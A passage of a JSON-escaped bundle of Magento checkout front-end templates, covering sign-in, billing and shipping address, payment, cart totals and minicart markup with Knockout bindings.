css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: 